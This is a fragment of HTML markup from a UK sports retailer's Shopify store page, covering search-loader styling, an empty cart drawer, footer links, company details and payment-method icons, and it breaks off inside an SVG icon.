		.usf-skeleton-container .usf-sr-summary{
		  width: 100%;
		}
		.usf-skeleton-container .usf-sr-summary:before{
		  margin: auto;
		  width: 200px;
		}
		.usf-skeleton-container .usf-views:before{
		}
		.usf-skeleton-container .usf-grid__item{
		  width: 50%;
		  padding-left: 20px;
		}
		.usf-skeleton-container .usf-views{
		  display: block;
		  width: 50px;
		}
		
		.usf-skeleton-container .usf-sr-container{
		  min-height: 700px;
		}
	  }  
	  
	  .usf-skeleton-container .usf-facet{
		margin-bottom: 40px;
	  }
	  
	  .usf-skeleton-container .usf-facet .usf-title:before{                
		margin-bottom: 25px;
		width: 70%;
	  }
	  
	  .usf-skeleton-container .usf-facet .usf-body:before,
	  .usf-skeleton-container .usf-facet .usf-body:after
	  {
		margin-bottom: 16px;
	  }
	</style>
  
	<div class="usf-facets usf-mobile-hidden">
	  <div class="usf-facet">
		<div class="usf-title"></div>
		<div class="usf-body"></div>                
	  </div>
	  <div class="usf-facet">
		<div class="usf-title"></div>
		<div class="usf-body"></div>
	  </div>
	</div>
	<div class="usf-sr-container">
	  <div class="usf-sr-config">
		<div class="usf-sr-config__mobile-filters-wrapper">
		  <div class="usf-filters"></div>
		  <div class="usf-c-select"></div>
		</div>
		<div class="usf-views usf-mobile-hidden"></div>
		<span class="usf-sr-summary"></span>
		<div class="usf-views usf-desktop-hidden"></div>
		<div class="usf-c-select usf-mobile-hidden"></div>
	  </div>
	  <div class="usf-results usf-grid">
		<div class="usf-grid__item"></div>
		<div class="usf-grid__item"></div>
		<div class="usf-grid__item"></div>
		<div class="usf-grid__item"></div>
	  </div>
	</div>       
</div>
      </div>
    </div></div>

<!-- END USF -->



</div><div id="shopify-section-template--24840724054403__rich_text_4wMk7T" class="shopify-section cc-rich-text"><link href="//sportandleisure.com/cdn/shop/t/60/assets/text-overlay.css?v=67113652353100091651742213567" rel="stylesheet" type="text/css" media="all" />
<div class="section color-scheme--transparent" id="template--24840724054403__rich_text_4wMk7T" data-cc-animate>
  <div class="container flex justify-start text-start md-down:text-center">
    <div class="max-w-text-large"></div>
  </div>
</div>
</div><div id="shopify-section-template--24840724054403__collection-banner" class="shopify-section cc-collection-banner section section--template"><link href="//sportandleisure.com/cdn/shop/t/60/assets/collection-banner.css?v=99641495302928770681742213567" rel="stylesheet" type="text/css" media="all" />
<div class="container">
  <div class="collection-banner flex flex-col md:flex-row text-start gap-y-6">
    </div>
</div>



</div>
  </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--24840719630723__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/cart-items.css?v=83904206517603741941742213567" media="print" onload="this.media='all'">
<script src="//sportandleisure.com/cdn/shop/t/60/assets/cart-drawer.js?v=26715168632776164121742213567" defer="defer"></script><script src="//sportandleisure.com/cdn/shop/t/60/assets/cart-note.js?v=126131321468449833931742213567" defer="defer"></script><cart-drawer class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion" data-name="cart-drawer" id="cart-drawer" role="dialog" aria-label="Your cart" aria-modal="true" aria-hidden="true" tabindex="-1" data-shipping-calculator="false">
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" class="icon icon--cart" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M17 18a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2M1 2h3.27l.94 2H20a1 1 0 0 1 1 1c0 .17-.05.34-.12.5l-3.58 6.47c-.34.61-1 1.03-1.75 1.03H8.1l-.9 1.63-.03.12a.25.25 0 0 0 .25.25H19v2H7a2 2 0 0 1-2-2c0-.35.09-.68.24-.96l1.36-2.45L3 4H1V2m6 16a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2m9-7 2.78-5H6.14l2.36 5H16Z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal:<span class=money>£0.00 GBP</span>
</p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"></div>
</cart-drawer>

</div><div id="shopify-section-sections--24840719630723__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare">
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24840718418307__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/footer.css?v=57805532828560293961742213567" media="print" onload="this.media='all'"><script src="//sportandleisure.com/cdn/shop/t/60/assets/custom-select.js?v=165097283151564761351742213567" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Information</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us">About Us</a>
                            </li><li>
                              <a href="/blogs/articles">Blog</a>
                            </li><li>
                              <a href="/pages/frequently-asked-questions">Frequently Asked Questions</a>
                            </li><li>
                              <a href="/pages/payment-information">Payment Information</a>
                            </li><li>
                              <a href="/pages/delivery-information">Delivery Information</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Customer Services</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact-us">Contact Us</a>
                            </li><li>
                              <a href="/pages/returns-exchange">Returning an item</a>
                            </li><li>
                              <a href="/pages/track-your-order">Track your order</a>
                            </li><li>
                              <a href="/pages/contact-us">Wholesale enquiry</a>
                            </li><li>
                              <a href="/pages/cycle-to-work-scheme">Cycle To Work</a>
                            </li><li>
                              <a href="/pages/reviews">Reviews</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Legal</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/privacy-policy">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/terms-conditions">Terms & Conditions</a>
                            </li><li>
                              <a href="/pages/privacy-policy">GDPR Compliance</a>
                            </li><li>
                              <a href="/pages/cookie-policy">Cookie Policy</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                <div class="footer-block mb-8 text-start"><h2 class="footer-block__heading font-body font-bold text-h6 regular-text">Business Information</h2><div class="footer-block__text rte">
                      <p>© 2025 Sport & Leisure. All Rights Reserved.</p><p>SportandLeisure.com is a trading name of Sport & Leisure Group Limited.</p><p><br/><strong>Company registration number</strong>: 11657191<br/><strong>VAT No</strong>: GB314905514</p>
                    </div></div>
              </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 